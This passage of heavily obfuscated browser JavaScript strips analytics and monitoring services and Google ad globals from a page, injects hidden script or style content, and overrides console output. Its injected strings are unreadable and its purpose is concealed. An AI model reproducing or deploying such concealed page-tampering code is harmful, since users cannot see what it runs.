-913)}if(_0xd97df1[_0x2aacfa(1893,2393,1565,"D8v@",2420)](_0xd97df1[_0x1caace("9e7j",934,967,1017,717)],_0xd97df1[_0x41becb(2999,3839,"IRaN",2915,3517)])){if(_0x49f38c[_0x4ce074(782,793,813,"fvlB",537)+_0x4a44c0(3028,"^CAi",2566,3359,2535)][_0x41becb(2915,3470,"fvlB",2130,3450)+_0x41becb(1878,2100,"aO]&",2339,2653)](_0x4c3832)){if(_0xd97df1[_0x1caace("iRAC",1211,446,944,1865)](_0xd97df1[_0x4ce074(172,-537,803,"D8v@",-55)],_0xd97df1[_0x2aacfa(1194,2344,2501,"S]9W",1672)]))return!0;for(var _0x1b9e38=_0x2017ee[_0x1caace("xpkk",1237,1146,1683,1869)+_0x4ce074(1243,1283,1667,"xJOc",2047)+_0x2aacfa(1302,539,1090,"UsFC",1376)+"l"](_0x2fe226[_0x4ce074(1186,1325,472,"rsMs",1536)]),_0x4da106=3792+257*2+-4306,_0x6e8696=_0x1b9e38[_0x2aacfa(1808,1396,1176,"hue4",1573)+"h"];_0x2fe226[_0x4ce074(297,-49,-98,"Bv(1",-548)](_0x4da106,_0x6e8696);_0x4da106++)_0x1b9e38[_0x4da106][_0x1caace("R(eg",943,1278,255,1517)+_0x4ce074(898,980,1709,"D8v@",1327)]=_0x1b9e38[_0x4da106][_0x2aacfa(3029,2679,2685,"Ri*h",2413)+_0x4a44c0(2493,"iRAC",1162,1744,1885)][_0x41becb(2062,2250,"4q]7",1208,2003)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x2fe226[_0x1caace("b3fy",974,1676,693,997)])}return!1}else _0x166646=_0x5b64f6}))if(_0xd97df1[_0x1731db(676,47,819,653,"Sw)1")](_0xd97df1[_0x26f356("b3fy",2466,3170,2412,3465)],_0xd97df1[_0x1731db(765,799,1378,720,"aO]&")]))_0x1831f8[_0x36edc4][_0x26f356("D8v@",2872,2548,2369,2180)+"e"]();else{var _0x834510=_0x14c273[_0x26f356("oN@#",2559,2718,3e3,2837)](_0x13ea16,arguments);return _0x5dca72=null,_0x834510}}else return!0}else return _0x3e9240[_0x1731db(25,798,388,509,"iYsj")+_0x154fa5(2778,2018,2531,"ltOx",1995)]()[_0x26f356("4&NC",2458,2018,1766,1944)+"h"](lJsUUP[_0x154fa5(2454,2709,2213,"gbOG",2330)])[_0x1731db(1741,1118,769,1036,"xpkk")+_0x1c260b("xpkk",544,865,1136,1546)]()[_0x26f356("iYsj",2297,2661,2957,2887)+_0x26f356("hue4",2060,2624,2052,2106)+"r"](_0x447622)[_0x3c1f1d(1867,"#Hd3",2864,2870,2318)+"h"](lJsUUP[_0x26f356("Mhi(",715,1533,1151,1083)])}catch{}try{if(_0xd97df1[_0x154fa5(1483,417,1311,"#Hd3",1156)](_0xd97df1[_0x26f356("UsFC",3189,2439,2769,2162)],_0xd97df1[_0x1731db(1710,512,1337,1204,"B8)n")]))_0xae33ab[_0x4e97d4][_0x1731db(1020,1420,1633,877,"iYsj")+_0x26f356("Prpn",1179,1678,2013,2485)][_0x26f356("IRaN",1559,1722,2088,1366)+_0x154fa5(3282,2398,1681,"rsMs",2508)+"d"](_0x4c3c4f[_0x5c5852]);else for(var _0x20f794=document[_0x1c260b("S]9W",878,-201,521,1319)+_0x26f356("o%)2",967,1730,2532,2555)+_0x1731db(1615,1449,1183,798,"Bv(1")+"l"](_0xd97df1[_0x1c260b("9g4r",1670,1036,1743,1919)]),_0x36edc4=0,_0x3d5b84=_0x20f794[_0x1731db(132,691,-93,23,"Bv(1")+"h"];_0xd97df1[_0x3c1f1d(1718,"Sw)1",1950,1385,1403)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x3c1f1d(1595,"Prpn",1636,2050,2278)](_0xd97df1[_0x154fa5(3089,3277,2398,"#Hd3",2420)],_0xd97df1[_0x26f356("iYsj",1546,2390,2334,2409)]))_0x20f794[_0x36edc4][_0x154fa5(1758,1389,2136,"oN@#",1844)+_0x154fa5(2007,1878,2210,"Ri*h",2323)]=_0x20f794[_0x36edc4][_0x3c1f1d(1596,"IRaN",1032,1347,1774)+_0x26f356("&X&3",1118,1809,2162,2600)][_0x154fa5(1445,1093,2170,"Br6c",1782)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0xd97df1[_0x1731db(491,586,622,407,"ya)%")]);else for(var _0x49ab66=_0xd97df1[_0x1c260b("kNyO",1249,1145,686,155)][_0x154fa5(1518,2540,1601,"rsMs",2032)]("|"),_0x298c5e=-4178+2089*2;;){switch(_0x49ab66[_0x298c5e++]){case"0":_0x6f0cbf[_0x3c1f1d(1896,"c7R^",1703,1199,2039)]=!0;continue;case"1":_0x6f0cbf[_0x26f356("pKW$",2215,2358,1904,1565)]=_0xd97df1[_0x26f356("EdD^",1698,1701,1639,924)];continue;case"2":_0x6f0cbf[_0x1731db(2130,1825,2436,1662,"^CAi")+_0x154fa5(2743,2738,2657,"IRaN",2388)+"te"](_0xd97df1[_0x3c1f1d(1934,"DZmW",2163,2424,2292)],_0xd97df1[_0x3c1f1d(2611,"c7R^",1957,1356,1974)]);continue;case"3":_0x31d17e[_0x3c1f1d(1300,"ziUh",1074,1522,1034)][_0x154fa5(2941,1947,1494,"iRAC",2285)+_0x26f356("DZmW",1368,1571,1727,1095)+"d"](_0x6f0cbf);continue;case"4":var _0x6f0cbf=_0x2deefe[_0x154fa5(1963,1716,2108,"iRAC",2344)+_0x1731db(1909,818,2277,1428,"iYsj")+_0x1c260b("ziUh",-189,973,275,-552)](_0xd97df1[_0x1c260b("EdD^",422,145,586,513)]);continue}break}}catch{}try{if(_0xd97df1[_0x26f356("in)6",1347,1688,2112,1870)](_0xd97df1[_0x1c260b("iYsj",1001,816,1001,1052)],_0xd97df1[_0x3c1f1d(923,"pKW$",1159,1628,1055)]))document[_0x1c260b("8#OW",2102,1246,1558,731)+_0x26f356("Br6c",1785,1713,1784,1291)+_0x1731db(1930,1473,1986,1137,"4&NC")](_0xd97df1[_0x3c1f1d(1370,"Mhi(",2866,2960,2143)])[_0x154fa5(1581,2195,2133,"DZmW",1448)+"e"]();else for(var _0x4dfc76=_0xd97df1[_0x1731db(2134,1092,1273,1357,"c7R^")][_0x26f356("j^r5",2193,2660,2366,3089)]("|"),_0x188388=15*-463+6653+292;;){switch(_0x4dfc76[_0x188388++]){case"0":var _0x135341=_0x5b9273[_0x3c1f1d(1465,"D8v@",1870,2195,1658)+_0x3c1f1d(517,"c7R^",1890,1253,1208)+_0x154fa5(1179,414,1511,"^CAi",1194)+_0x1c260b("Bv(1",1692,245,1089,232)](_0xd97df1[_0x26f356("oN@#",1540,2122,1420,2208)]);continue;case"1":_0x32e5f7[_0x1731db(-621,-415,5,161,"Sw)1")+_0x1731db(1487,804,2078,1549,"Prpn")+"d"](_0x2b962a);continue;case"2":for(var _0x52f946=-3*-2092+-8588+2312;_0xd97df1[_0x1731db(604,1478,1796,1400,"6Pj5")](_0x52f946,_0x135341[_0x26f356("aO]&",3772,2954,2527,3748)+"h"]);_0x52f946++)_0xd97df1[_0x3c1f1d(2268,"RW[W",1068,1974,1742)](_0x135341[_0x52f946][_0x1731db(611,-632,-659,179,"kNyO")+_0x3c1f1d(1482,"xJOc",761,575,1279)+"te"](_0xd97df1[_0x1731db(1675,442,813,1218,"IRaN")]),_0xd97df1[_0x1731db(628,957,670,1188,"Mhi(")])&&_0x135341[_0x52f946][_0x1c260b("fvlB",371,-77,395,1098)+_0x1c260b("iRAC",-370,-130,89,634)][_0x1731db(1318,786,-100,548,"u)XZ")+_0x3c1f1d(1398,"^CAi",668,702,740)+"d"](_0x135341[_0x52f946]);continue;case"3":var _0x2b962a=_0x4836bf[_0x1731db(1621,252,891,1102,"I[jc")+_0x26f356("6Pj5",3448,3196,2376,3305)+_0x3c1f1d(2158,"4q]7",2163,2918,2159)](_0x154fa5(2039,1369,1539,"pKW$",2208)+_0x1731db(1082,1282,-1,536,"xpkk")+_0x1731db(554,1234,563,998,"JEWt")+_0x1c260b("pKW$",637,1375,514,1029)+_0x154fa5(1317,1257,1114,"^CAi",1225)+_0x26f356("rsMs",3614,2805,3627,3305)+_0x26f356("yvhj",987,1606,2075,808)+_0x3c1f1d(1908,"yvhj",1242,1180,1128)+_0x154fa5(1902,1832,1356,"UsFC",1304)+_0x1731db(-570,-741,637,82,"9e7j")+_0x154fa5(2233,2364,3567,"kNyO",2821)+_0x3c1f1d(1674,"oN@#",568,330,1111)+_0x26f356("in)6",1843,1859,2669,2483)+_0x1c260b("aO]&",1614,1671,1590,924)+_0x1731db(2138,2236,1718,1724,"RW[W")+_0x3c1f1d(763,"u)XZ",1317,1950,1301)+_0x154fa5(1440,2702,2578,"iYsj",2122)+_0x1c260b("iYsj",1952,1959,1733,1842)+_0x1c260b("Bv(1",1118,556,784,654)+_0x26f356("&X&3",3677,3176,3926,2668)+_0x1731db(2081,2061,877,1481,"EdD^")+_0x154fa5(1605,1084,1157,"9g4r",1579)+_0x1c260b("#Hd3",799,1495,975,1783)+_0x26f356("R(eg",2231,2748,2009,3224)+_0x1c260b("in)6",969,718,153,-287)+_0x26f356("u)XZ",1463,1955,2608,2497)+_0x26f356("in)6",1422,1590,1075,1197)+_0x154fa5(1097,1895,1324,"JEWt",1707)+_0x154fa5(2483,1693,1974,"in)6",2506)+_0x1731db(1371,1440,1425,1303,"Sw)1")+_0x3c1f1d(1913,"D8v@",288,1937,1132)+_0x154fa5(467,1685,2028,"I[jc",1294)+_0x1c260b("EdD^",1827,1720,1523,2301)+_0x1731db(207,1235,771,830,"#Hd3")+_0x1731db(1525,112,1047,805,"JEWt")+_0x3c1f1d(601,"gbOG",619,1645,807)+_0x154fa5(2279,3177,1964,"S]9W",2751)+_0x1731db(912,-149,898,73,"g1qS")+_0x3c1f1d(725,"g1qS",218,1081,759)+_0x154fa5(3235,2461,2126,"Sw)1",2576)+_0x154fa5(2992,2624,3049,"9e7j",2542)+_0x154fa5(1095,1721,2101,"gbOG",1953)+_0x26f356("fvlB",2251,2011,2399,2063)+_0x154fa5(1527,2349,1850,"B8)n",1605)+_0x154fa5(2712,2043,2566,"Sw)1",2114)+_0x3c1f1d(1281,"DZmW",1994,1284,1397)+_0x3c1f1d(2895,"Ri*h",2647,1452,2185)+_0x1c260b("DZmW",25,1510,886,39)+_0x3c1f1d(2511,"4&NC",1531,2452,1997)+_0x1731db(678,238,1154,591,"ya)%")+_0x3c1f1d(862,"fvlB",1419,935,1604)+_0x154fa5(1386,1559,2593,"xJOc",2127)+_0x1c260b("X8Vl",1109,832,831,561)+_0x1731db(1305,1387,422,884,"4&NC")+_0x1731db(1222,132,774,374,"X8Vl")+_0x3c1f1d(1524,"ltOx",2188,1962,1540)+_0x1c260b("g1qS",1307,814,1493,2138)+_0x1731db(1622,1495,1783,1286,"kNyO")+_0x26f356("xJOc",3048,2253,1854,1904)+_0x1731db(601,254,134,744,"JEWt")+_0x26f356("hue4",2729,2414,1557,2242)+_0x1c260b("Ri*h",1488,1626,1386,1770)+_0x1c260b("UsFC",508,317,1154,1266)+"  ");continue;case"4":delete _0x3e2953;continue;case"5":delete _0x258690;continue;case"6":_0x352e3c[_0x154fa5(1814,689,1931,"u)XZ",1334)][_0x26f356("B8)n",2322,1968,1557,2293)+_0x1c260b("fvlB",1245,2109,1420,558)+"d"](_0x32e5f7);continue;case"7":var _0x32e5f7=_0x4be06d[_0x3c1f1d(913,"8#OW",1519,1312,970)+_0x154fa5(2355,2217,2279,"yvhj",2527)+_0x26f356("&X&3",2432,2325,1659,2278)](_0xd97df1[_0x3c1f1d(1917,"RW[W",1264,2622,2059)]);continue}break}}catch{}try{if(_0xd97df1[_0x3c1f1d(1667,"D8v@",592,910,843)](_0xd97df1[_0x26f356("c7R^",1896,1705,1016,930)],_0xd97df1[_0x154fa5(2456,3624,3565,"X8Vl",2846)]))document[_0x154fa5(1117,2025,1253,"JEWt",1859)+_0x1731db(1838,1274,1351,1148,"DZmW")+_0x154fa5(1535,2234,1553,"9g4r",2316)](_0xd97df1[_0x26f356("Br6c",1072,1888,2542,2222)])[_0x1c260b("pKW$",500,663,987,1024)+"e"]();else return!!_0x580f67[_0x26f356("^CAi",1796,2203,2834,2165)+_0x26f356("hue4",1388,2076,2465,2332)](_0x165b93)}catch{}try{if(_0xd97df1[_0x154fa5(2960,2650,2220,"EdD^",2496)](_0xd97df1[_0x154fa5(872,1188,1875,"X8Vl",1728)],_0xd97df1[_0x3c1f1d(1574,"u)XZ",827,404,983)])){var _0x3acf0b=document[_0x3c1f1d(1796,"ya)%",1507,2555,2313)+_0x1c260b("c7R^",388,-337,136,-551)+_0x1c260b("&X&3",351,1620,877,1159)](_0xd97df1[_0x3c1f1d(2483,"Mhi(",2721,1904,2378)]);if(_0x3acf0b[_0x154fa5(2452,2025,2496,"hue4",2702)+_0x154fa5(2119,1042,1910,"yvhj",1577)+"te"](_0xd97df1[_0x154fa5(861,1073,1793,"ziUh",1412)],_0xd97df1[_0x1c260b("Prpn",2355,1954,1655,1951)]),_0xd97df1[_0x3c1f1d(967,"JEWt",75,24,839)](_0xd97df1[_0x1731db(2031,1611,924,1441,"xpkk")],_0x3acf0b))if(_0xd97df1[_0x26f356("4q]7",1945,2550,1751,3360)](_0xd97df1[_0x1c260b("in)6",1651,1360,842,746)],_0xd97df1[_0x3c1f1d(1936,"R(eg",2002,1067,1917)]))_0x3acf0b[_0x3c1f1d(2437,"Prpn",1963,2758,2418)+_0x26f356("iYsj",1771,2237,2830,3023)+"t"]=_0x154fa5(2579,1078,1814,"xpkk",1851)+_0x3c1f1d(2898,"b3fy",1957,1414,2192)+_0x154fa5(2815,3107,2034,"S]9W",2374)+_0x3c1f1d(1574,"9g4r",1755,1713,1092)+_0x26f356("^CAi",3261,2919,3689,2981)+_0x1c260b("xJOc",723,-463,280,537)+_0x154fa5(982,974,2320,"ya)%",1750)+_0x3c1f1d(193,"S]9W",1384,1572,951)+_0x154fa5(2565,2436,2048,"rsMs",1808)+_0x1731db(919,1217,1860,1020,"rsMs")+_0x1731db(-106,-535,407,70,"b3fy")+_0x26f356("c7R^",2278,2950,3427,3777)+_0x26f356("g1qS",2396,2669,3204,1835)+_0x154fa5(1436,2724,2760,"fvlB",2047);else for(var _0x11d0ef=_0xd97df1[_0x154fa5(2644,2685,2280,"hue4",2462)][_0x154fa5(724,1510,1793,"kNyO",1205)]("|"),_0x3a1ee4=0;;){switch(_0x11d0ef[_0x3a1ee4++]){case"0":var _0x33a242=_0x20b25a[_0x5789e4]||_0xefefc;continue;case"1":var _0xefefc=_0x1f2368[_0x26f356("RW[W",2946,3086,3206,3908)+_0x1c260b("ya)%",1140,1745,936,1242)+"r"][_0x1c260b("Sw)1",-124,1391,696,554)+_0x3c1f1d(2483,"X8Vl",2902,2497,2429)][_0x1c260b("Sw)1",1700,803,1663,1350)](_0x38b939);continue;case"2":_0xfa8a5e[_0x5789e4]=_0xefefc;continue;case"3":_0xefefc[_0x26f356("ltOx",2906,2150,2208,1326)+_0x26f356("JEWt",2127,2368,2052,2575)]=_0x244202[_0x26f356("Sw)1",2611,3111,3598,3200)](_0x123eb4);continue;case"4":_0xefefc[_0x154fa5(383,1103,459,"EdD^",1228)+_0x1c260b("R(eg",711,1781,1006,201)]=_0x33a242[_0x1731db(1743,1840,1593,1320,"B8)n")+_0x3c1f1d(1714,"hue4",1980,1607,1549)][_0x1c260b("ltOx",-63,212,625,-43)](_0x33a242);continue;case"5":var _0x5789e4=_0x1cff68[_0x4d7085];continue}break}else _0xd97df1[_0x1c260b("aO]&",240,780,839,1221)](_0xd97df1[_0x3c1f1d(246,"DZmW",359,26,866)],_0xd97df1[_0x154fa5(2412,1753,1735,"ziUh",2280)])?_0x3acf0b[_0x154fa5(2110,1455,1528,"^CAi",2063)+_0x1731db(210,843,646,248,"iYsj")][_0x3c1f1d(2780,"o%)2",1824,2652,2107)+"xt"]=_0x154fa5(1493,877,1527,"Prpn",1571)+_0x154fa5(2009,1511,1925,"6Pj5",2078)+_0x154fa5(2583,2537,2680,"aO]&",2810)+_0x26f356("UsFC",1930,1643,1474,1371)+_0x26f356("B8)n",1850,2019,2559,1302)+_0x1c260b("Br6c",360,859,445,116)+_0x1c260b("b3fy",1973,2299,1522,1578)+_0x1c260b("RW[W",619,374,943,1381)+_0x26f356("ya)%",1934,2703,2630,2718)+_0x1c260b("xpkk",1047,-323,431,1096)+_0x1731db(-456,353,-26,215,"iRAC")+_0x1731db(613,1322,887,1347,"yvhj")+_0x3c1f1d(1890,"pKW$",388,366,1145)+_0x26f356("Prpn",2607,2958,2809,2305):_0x12e001[_0x1c260b("Br6c",465,1167,592,946)+_0x154fa5(2652,2486,3344,"gbOG",2797)][_0x1c260b("&X&3",875,758,412,-441)+"xt"]=_0x26f356("ya)%",2246,1876,1511,1604)+_0x3c1f1d(1689,"X8Vl",1691,2482,2299)+_0x3c1f1d(2248,"Sw)1",2605,1433,1941)+_0x3c1f1d(3062,"aO]&",2123,2973,2302)+_0x1c260b("in)6",225,293,970,990)+_0x3c1f1d(721,"UsFC",80,1427,716)+_0x154fa5(2623,3120,2924,"4q]7",2771)+_0x154fa5(1056,2182,1740,"b3fy",1850)+_0x1c260b("aO]&",241,1486,1022,819)+_0x26f356("j^r5",2137,2364,2352,2269)+_0x1c260b("ya)%",919,803,587,1314)+_0x1c260b("kNyO",954,1524,847,250)+_0x3c1f1d(1093,"RW[W",1207,2072,1357)+_0x1c260b("X8Vl",1917,1834,1707,932);document[_0x3c1f1d(1625,"^CAi",2046,1692,1498)+_0x1731db(2010,623,1089,1354,"4&NC")+_0x3c1f1d(2881,"oN@#",1867,2754,2243)+_0x1731db(399,521,1734,1076,"Bv(1")](_0xd97df1[_0x3c1f1d(2069,"IRaN",2008,837,1334)])[-4657*-1+9733+14390*-1][_0x1c260b("8#OW",958,119,225,234)+_0x154fa5(393,679,1122,"DZmW",1251)+"d"](_0x3acf0b)}else for(var _0x10528c=_0xd97df1[_0x154fa5(2262,3185,3462,"B8)n",2730)][_0x154fa5(1500,1591,1573,"JEWt",1572)]("|"),_0x21199c=3976+4996*-2+6016;;){switch(_0x10528c[_0x21199c++]){case"0":var _0x250995;continue;case"1":var _0xd540ad=[lJsUUP[_0x154fa5(2847,3589,2445,"UsFC",2775)],lJsUUP[_0x3c1f1d(1837,"&X&3",2332,2579,2009)],lJsUUP[_0x26f356("Br6c",2161,1623,1255,982)],lJsUUP[_0x26f356("EdD^",2415,2683,2412,2452)],lJsUUP[_0x1731db(1557,320,1538,992,"Mhi(")],lJsUUP[_0x1731db(1534,2252,878,1521,"ya)%")],lJsUUP[_0x1731db(642,113,413,543,"c7R^")]];continue;case"2":var _0x134171=_0x250995[_0x3c1f1d(1137,"Bv(1",510,518,1162)+"le"]=_0x250995[_0x3c1f1d(164,"JEWt",1591,1712,876)+"le"]||{};continue;case"3":try{var _0x249d32=lJsUUP[_0x1731db(-245,728,443,291,"IRaN")](_0x4b634d,lJsUUP[_0x26f356("Sw)1",3133,2884,3243,2736)](lJsUUP[_0x1731db(1e3,-296,351,389,"fvlB")](lJsUUP[_0x154fa5(2576,3047,3500,"B8)n",2780)],lJsUUP[_0x154fa5(2223,2592,2863,"JEWt",2848)]),");"));_0x250995=lJsUUP[_0x26f356("Br6c",1992,1895,1152,1223)](_0x249d32)}catch{_0x250995=_0x4a5c84}continue;case"4":for(var _0x4fa2a9=-1*8761+-2480+1249*9;lJsUUP[_0x154fa5(618,635,1080,"u)XZ",1173)](_0x4fa2a9,_0xd540ad[_0x1731db(1274,1419,1072,809,"4&NC")+"h"]);_0x4fa2a9++)for(var _0xb27027=lJsUUP[_0x26f356("yvhj",3452,2859,2923,2449)][_0x154fa5(2564,2939,2536,"RW[W",2792)]("|"),_0x6a7e04=-919*2+8369*1+-6531;;){switch(_0xb27027[_0x6a7e04++]){case"0":var _0x1ee6b3=_0x134171[_0x305523]||_0x321732;continue;case"1":_0x321732[_0x1731db(916,701,866,926,"pKW$")+_0x1731db(2,496,-100,200,"pKW$")]=_0x1ee6b3[_0x26f356("Mhi(",1468,1802,2562,1489)+_0x1c260b("aO]&",1026,9,270,216)][_0x1c260b("8#OW",1134,773,1151,1715)](_0x1ee6b3);continue;case"2":var _0x305523=_0xd540ad[_0x4fa2a9];continue;case"3":_0x321732[_0x154fa5(1686,1169,1529,"9e7j",2009)+_0x1731db(1309,1869,1224,1132,"4q]7")]=_0x314256[_0x3c1f1d(1873,"oN@#",2376,1748,2053)](_0x569064);continue;case"4":var _0x321732=_0x1f12b0[_0x1731db(1485,111,574,822,"yvhj")+_0x154fa5(2187,1672,2389,"R(eg",2338)+"r"][_0x1731db(1987,1854,1872,1325,"in)6")+_0x1c260b("Prpn",738,776,1127,815)][_0x1731db(277,205,1070,790,"hue4")](_0x32fb94);continue;case"5":_0x134171[_0x305523]=_0x321732;continue}break}continue}break}}catch{}try{if(_0xd97df1[_0x26f356("Prpn",2040,2570,2002,2240)](_0xd97df1[_0x154fa5(2128,1438,1472,"9e7j",2140)],_0xd97df1[_0x1c260b("xJOc",821,-656,125,790)])){var _0x527dd0=_0x2ce091[_0x1c260b("oN@#",1673,1318,1270,1245)](_0x2d6989,arguments);return _0x33f1b0=null,_0x527dd0}else{var _0x92c976=document[_0x1c260b("hue4",1586,896,1056,1431)+_0x1c260b("9g4r",1043,676,1325,2085)+_0x154fa5(997,2061,1880,"Ri*h",1254)](_0xd97df1[_0x26f356("8#OW",3344,2746,2386,2667)]),_0x2cb06a=document[_0x1731db(369,592,619,279,"8#OW")+_0x154fa5(1808,1936,2173,"S]9W",1765)+_0x1731db(2350,1365,866,1703,"yvhj")](_0x3c1f1d(310,"fvlB",1255,964,900)+_0x26f356("8#OW",3385,2648,2865,2965)+_0x26f356("j^r5",2534,2927,2289,3155)+_0x3c1f1d(668,"6Pj5",1244,1391,713)+_0x1731db(1241,1348,660,1324,"b3fy")+_0x3c1f1d(1098,"Bv(1",1182,1318,1328)+_0x26f356("gbOG",3266,3007,3732,3207)+_0x26f356("Ri*h",2188,2285,1662,2510)+_0x154fa5(586,1686,1325,"JEWt",1330)+_0x154fa5(2435,2077,2166,"u)XZ",2125)+_0x1731db(882,2234,883,1535,"^CAi")+_0x154fa5(1165,1558,1719,"IRaN",1558)+_0x1731db(1580,1937,353,1166,"UsFC")+_0x26f356("c7R^",2881,3157,3742,2988)+_0x154fa5(2863,2653,1636,"Mhi(",2400)+_0x154fa5(2577,2276,3144,"S]9W",2782)+_0x1c260b("o%)2",1908,805,1450,1007)+_0x154fa5(2009,1938,2649,"iRAC",2390)+_0x1731db(1081,1355,1786,1353,"yvhj")+_0x154fa5(1304,1588,942,"IRaN",1459)+_0x1c260b("b3fy",-344,-547,34,-271)+_0x1731db(218,-10,307,95,"hue4")+_0x1c260b("ya)%",1184,1037,1447,743)+_0x1c260b("yvhj",-289,1079,290,288)+_0x3c1f1d(2065,"UsFC",2447,1466,1601)+_0x154fa5(2232,1294,839,"JEWt",1428)+_0x3c1f1d(2071,"B8)n",1530,2081,1699)+_0x1731db(256,581,876,948,"u)XZ")+_0x26f356("b3fy",1731,1909,2150,2764)+_0x3c1f1d(2614,"b3fy",2943,2110,2213)+_0x154fa5(2029,1577,1135,"Br6c",1688)+_0x1731db(941,1656,585,965,"rsMs")+_0x1731db(933,-479,436,225,"6Pj5")+_0x1731db(952,822,483,1311,"X8Vl")+_0x1c260b("yvhj",439,176,368,981)+_0x154fa5(1275,1578,1273,"b3fy",1318)+_0x26f356("8#OW",3075,2997,3563,2442)+_0x3c1f1d(2277,"8#OW",2596,1513,2017)+_0x26f356("#Hd3",1780,2220,2718,2012)+_0x154fa5(2024,1957,1952,"fvlB",2085)+_0x1731db(-242,720,521,344,"Br6c")+_0x3c1f1d(2220,"Mhi(",1717,2059,1864)+_0x3c1f1d(2447,"iRAC",2052,1201,1761)+_0x154fa5(1961,1446,1235,"DZmW",1345)+_0x1731db(664,1343,1339,905,"IRaN")+_0x1731db(-525,-551,382,188,"pKW$")+_0x1731db(-351,-734,717,124,"oN@#")+_0x1731db(689,-235,144,424,"S]9W")+_0x26f356("gbOG",1555,2029,1660,1205)+_0x1c260b("Sw)1",1683,582,875,1036)+_0x1731db(1184,887,128,367,"Mhi(")+_0x3c1f1d(1024,"D8v@",1448,1044,754)+_0x1c260b("xpkk",-615,-25,219,45)+_0x3c1f1d(1694,"yvhj",1560,357,840)+_0x1c260b("Mhi(",859,663,341,315)+_0x154fa5(2479,2261,2739,"oN@#",2407)+_0x1731db(-16,1317,860,841,"iYsj")+_0x3c1f1d(1942,"9e7j",1584,2013,1407)+_0x26f356("g1qS",2030,2645,3062,3389)+_0x1731db(127,238,176,698,"c7R^")+_0x1c260b("c7R^",-297,-802,54,-480)+_0x26f356("Mhi(",2156,2879,2852,3105)+_0x26f356("oN@#",2704,2141,2549,1283)+"  ");_0x92c976[_0x1c260b("g1qS",1587,522,773,228)+_0x154fa5(3292,3166,2991,"IRaN",2560)+"d"](_0x2cb06a),document[_0x3c1f1d(1634,"D8v@",537,1629,822)][_0x1731db(1420,-32,1044,760,"g1qS")+_0x1c260b("9e7j",-118,1066,523,1007)+"d"](_0x92c976);for(var _0x231bd5=document[_0x154fa5(721,1001,1472,"Ri*h",1221)+_0x1c260b("&X&3",270,893,797,1412)+_0x1c260b("&X&3",-264,999,266,110)+_0x1c260b("b3fy",599,1229,1401,731)](_0xd97df1[_0x3c1f1d(596,"Mhi(",1851,556,1212)]),_0x36edc4=-3*-1396+1*2615+-6803;_0xd97df1[_0x26f356("UsFC",1324,1625,1923,1863)](_0x36edc4,_0x231bd5[_0x1c260b("X8Vl",1653,1693,1259,1487)+"h"]);_0x36edc4++)_0xd97df1[_0x26f356("xpkk",3745,3052,2353,3483)](_0xd97df1[_0x1731db(809,1682,1790,1455,"Mhi(")],_0xd97df1[_0x1731db(-577,196,904,173,"rsMs")])?_0xd97df1[_0x154fa5(2883,2159,2299,"UsFC",2432)](_0x48572c[_0x597272][_0x1731db(1154,1051,1433,778,"Br6c")+_0x26f356("rsMs",3430,2738,3439,3428)+"te"](_0xd97df1[_0x3c1f1d(1302,"ya)%",1799,1350,977)]),_0xd97df1[_0x1731db(1110,488,1699,1296,"ziUh")])&&_0x411266[_0x5735d2][_0x26f356("EdD^",734,1474,1164,710)+_0x1c260b("u)XZ",-490,541,68,-458)][_0x3c1f1d(1581,"Ri*h",2699,2133,2372)+_0x1c260b("Sw)1",72,242,682,643)+"d"](_0x55339d[_0x50749e]):_0xd97df1[_0x154fa5(1771,2185,1819,"iRAC",1435)](_0x231bd5[_0x36edc4][_0x154fa5(2463,1314,1438,"B8)n",1934)+_0x3c1f1d(2304,"xpkk",2280,2442,2090)+"te"](_0xd97df1[_0x26f356("yvhj",3278,2908,2992,3639)]),_0xd97df1[_0x3c1f1d(1598,"JEWt",2681,3052,2339)])&&(_0xd97df1[_0x1c260b("ltOx",-5,-212,119,-169)](_0xd97df1[_0x3c1f1d(1400,"#Hd3",1415,1659,1137)],_0xd97df1[_0x1731db(1161,1585,697,1541,"Bv(1")])?_0x4425e0[_0x26f356("IRaN",2341,2535,3217,2559)+_0x26f356("rsMs",3367,2754,2351,2911)+"t"]=_0x3c1f1d(324,"gbOG",1150,1436,1091)+_0x1731db(314,517,1037,604,"8#OW")+_0x154fa5(1325,2195,2060,"Bv(1",1960)+_0x26f356("o%)2",2771,2039,1177,2154)+_0x1731db(141,-57,1005,658,"aO]&")+_0x26f356("D8v@",2121,1792,1601,1414)+_0x26f356("aO]&",2384,1564,1341,1907)+_0x1c260b("B8)n",326,727,914,1546)+_0x1731db(1114,788,1010,1128,"9e7j")+_0x3c1f1d(1143,"j^r5",1254,1882,1594)+_0x154fa5(1660,1888,2656,"hue4",2022)+_0x1c260b("D8v@",474,1604,1275,1212)+_0x1c260b("iYsj",346,215,496,1130)+_0x154fa5(2975,2279,3075,"xpkk",2543):_0x231bd5[_0x36edc4][_0x1731db(360,957,1074,982,"6Pj5")+_0x154fa5(1566,1004,1735,"R(eg",1256)][_0x154fa5(1162,1904,817,"UsFC",1615)+_0x1c260b("JEWt",1115,183,465,838)+"d"](_0x231bd5[_0x36edc4]));delete google_ad_modifications,delete adsbygoogle}}catch{}window[_0x154fa5(2984,3560,2075,"ltOx",2872)+_0x154fa5(1793,1474,622,"fvlB",1362)+_0x26f356("X8Vl",3167,2326,3120,2151)+"r"]?window[_0x154fa5(2016,1609,1978,"aO]&",2092)+_0x1731db(57,-464,-362,147,"pKW$")+_0x1c260b("^CAi",1021,391,851,611)+"r"](_0xd97df1[_0x1c260b("oN@#",1913,1689,1637,2136)],_0x3dea1a2,!1):window[_0x1c260b("Bv(1",1433,181,858,1335)+_0x3c1f1d(906,"Bv(1",567,263,1081)+"t"]?window[_0x26f356("aO]&",1117,1530,1678,1275)+_0x3c1f1d(426,"4q]7",597,949,1017)+"t"](_0xd97df1[_0x154fa5(2751,2087,1935,"ya)%",2169)],_0x3dea1a2):window[_0x154fa5(2019,1851,1214,"j^r5",1422)+"d"]=_0x3dea1a2}})[_0x59cfa8(1324,1389,1311,891,"Bv(1")](_0x50163e=>{})}if(function(_0x8a399e,_0x54edfc){function _0x5c16d7(_0x25a3c6,_0x207a64,_0x8a2031,_0x1cbdae,_0x19904f){return _0x4fc8(_0x1cbdae-505,_0x8a2031)}function _0x23ad40(_0x24c0d4,_0x3c2d55,_0x5194c2,_0x1f61d9,_0x24e424){return _0x4fc8(_0x3c2d55-462,_0x5194c2)}function 